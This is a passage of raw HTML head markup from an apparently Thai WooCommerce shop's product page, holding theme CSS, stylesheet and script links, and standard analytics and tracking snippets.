ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768964197' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/723160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9b%e0%b8%84%e0%b8%ad%e0%b8%84%e0%b8%a7/" />
<link rel='shortlink' href='https://pinnshop.com/?p=723160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2581%25e0%25b8%259e%25e0%25b8%2597%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b4%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%2584%25e0%25b8%25ad%25e0%25b8%2584%25e0%25b8%25a7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b9%2581%25e0%25b8%259e%25e0%25b8%2597%25e0%25b9%2580%25e0%25b8%2597%25e0%25b8%25b4%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%25aa%25e0%25b8%25b7%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b8%25ad%25e0%25b8%259b%25e0%25b8%2584%25e0%25b8%25ad%25e0%25b8%2584%25e0%25b8%25a7%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
